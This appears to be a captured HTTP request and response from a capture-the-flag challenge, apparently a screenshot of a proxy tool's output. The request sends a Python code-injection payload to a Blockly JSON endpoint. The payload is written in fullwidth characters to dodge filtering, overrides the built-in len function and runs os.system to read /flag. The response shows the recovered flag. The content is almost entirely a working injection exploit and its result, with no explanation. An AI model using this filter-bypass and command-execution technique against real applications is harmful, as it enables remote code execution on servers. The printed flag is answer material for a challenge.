 Request
Pretty Raw Hex \n
1 POST /blockly_json HTTP/1.1
2 Host: eci-2ze420okq7lsfpkc74xx.cloudeci1.ichunqiu.com:5000
3 Content-Length: 620
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://eci-2ze420okq7lsfpkc74xx.cloudeci1.ichunqiu.com:5000
10 Referer: http://eci-2ze420okq7lsfpkc74xx.cloudeci1.ichunqiu.com:5000/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
15 "blocks":{
16 "languageVersion":0,
17 "blocks":[
18 {
19 "type":"text",
20 "fields":{
21 "TEXT":
"'；＿＿ｉｍｐｏｒｔ＿＿（'ｓｙｓ'）．ｍｏｄｕｌｅｓ［'＿＿ｍ
ａｉｎ＿＿'］．＿＿ｄｉｃｔ＿＿［'＿＿ｂｕｉｌｔｉｎｓ＿＿'］．
＿＿ｄｉｃｔ＿＿［'ｌｅｎ'］＝ｌａｍｂｄａ ｘ： １\n＿＿ｉｍｐ
ｏｒｔ＿＿（'ｏｓ'）．ｓｙｓｔｅｍ（'ＬＦＩＬＥ＝ｆｉｌｅ＿ｔｏ
＿ｒｅａｄ ｄｄ ｉｆ＝／ｆｌａｇ'）＃"
22 }
23 }
24 ]
25 }
26 }
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 21:14:25 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 39
5 Connection: keep-alive
6
7 flag{7c1a4fe8981e295a78508a49146340b9}
8